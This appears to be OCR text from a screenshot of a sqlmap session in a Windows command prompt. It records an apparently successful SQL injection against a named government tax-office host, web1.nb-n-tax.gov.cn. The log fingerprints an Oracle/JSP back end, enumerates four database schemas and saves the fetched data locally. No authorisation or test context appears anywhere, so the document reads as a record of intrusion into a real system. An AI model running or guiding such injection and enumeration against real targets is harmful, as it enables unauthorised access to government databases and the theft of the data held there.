 管理员: C:\Windows\system32\cmd.exe
[00:29:27] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[00:29:27] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[00:29:27] [INFO] fetching database (schema) names
[00:29:34] [WARNING] reflective value(s) found and filtering out
[00:29:34] [INFO] the SQL query used returns 4 entries
[00:29:39] [INFO] retrieved: SSZLDC
[00:29:46] [INFO] retrieved: SYS
[00:29:51] [INFO] retrieved: SYSTEM
[00:29:58] [INFO] retrieved: WMSYS
available databases [4]:
[*] SSZLDC
[*] SYS
[*] SYSTEM
[*] WMSYS
[00:29:58] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\web1.nb-n-tax.gov.cn'
[*] shutting down at 00:29:58
C:\Python27\sqlmap>